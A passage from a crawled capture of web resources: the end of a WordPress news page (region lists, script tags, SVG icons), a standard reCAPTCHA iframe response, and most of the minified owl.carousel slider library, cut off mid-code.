(&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.9.8' id='pms-front-end-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom.js?ver=6.2.2' id='newsup-custom-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom-time.js?ver=6.2.2' id='newsup-custom-time-js'></script>

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7XKmUkwFsSJLmL58aSXg3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990127244');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.itagle.it/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.2
body_size: 6227
content:
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
